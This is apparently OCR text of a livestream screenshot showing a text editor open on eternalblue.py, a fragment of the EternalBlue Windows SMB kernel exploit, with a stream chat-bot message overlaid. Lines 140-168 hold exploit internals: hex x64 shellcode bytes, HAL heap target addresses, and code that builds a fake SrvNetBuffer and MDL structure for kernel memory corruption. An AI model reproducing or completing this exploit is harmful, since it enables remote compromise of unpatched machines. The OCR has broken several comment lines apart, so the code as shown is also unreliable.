 ~/eternalblue.py - Mousepad
File Edit Search View Document Help
140 # Here is related field for freeing corrupted buffer
141 # - offset 0x10 (USHORT): be 0xffff to make SrvNetFreeBuffer() really free the buffer (else buffer is
142 # a corrupted buffer MUST not be reused.
143 # - offset 0x48 (DWORD) : be a number of total byte received. This field MUST be set by shellcode )
set it to 0
144 # before calling SrvNetCommonReceiveHandler(). This is possible because
passed to
145 # your shellcode as function argument
146 # - offset 0x60 (PMDL) : points to any fake MDL with MDL.Flags 0x20 does not set
147 # The last condition is your shellcode MUST return non-negative value. The easiest way to do is "xor eax,eax
148 # Here is x64 assembly code for setting nByteProcessed field
149 # - fetch SRVNET_BUFFER address from function argument
150 # \x48\x8b\x54\x24\x40 mov rdx, [rsp+0x40]
151 # - set nByteProcessed for trigger free after return
152 # \x8b\x4a\x2c mov ecx, [rdx+0x2c]
153 # \x89\x4a\x38 mov [rdx+0x38], ecx
154
155 TARGET_HAL_HEAP_ADDR_x64 = 0xffffffffffd00010
156 TARGET_HAL_HEAP_ADDR_x86 = 0xffdff000
157
158 fakeSrvNetBufferNsa = pack('<II', 0x11000, 0)*2
159 fakeSrvNetBufferNsa += pack('<HHI', 0xffff, 0, 0)*2
160 fakeSrvNetBufferNsa += '\x00'*16
161 fakeSrvNetBufferNsa += pack('<IIII', TARGET_HAL_HEAP_ADDR_x86+0x100, 0, 0, TARGET_HAL_HEAP_ADDR_x86+0x20)
162 fakeSrvNetBufferNsa += pack('<IIHHI', TARGET_HAL_HEAP_ADDR_x86+0x100, 0, 0x60, 0x1004, 0) # _, x86
MDL.Next, .Size, .MdlFlags, .Process
163 fakeSrvNetBufferNsa += pack('<IIQ', TARGET_HAL_HEAP_ADDR_x86-0x80, 0, TARGET_HAL_HEAP_ADDR_x64) # x86 MDL.MappedSystemVa, _, x64
pointer to fake struct
164 fakeSrvNetBufferNsa += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64+0x100, 0) # x64 pmdl2
165 # below 0x20 bytes is overwritting MDL
166 # NSA exploit overwrite StartVa, ByteCount, ByteOffset fields but I think no need because ByteCount is always big enough
167 fakeSrvNetBufferNsa += pack('<QHHI', 0, 0x60, 0x1004, 0) # MDL.Next, MDL.Size, MDL.MdlFlags
168 fakeSrvNetBufferNsa += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64-0x80) # MDL.Process, MDL.MappedSystemVa
fixit42bot: * Time to move it move
it! 5 Table Pushups redeemed! *
17:04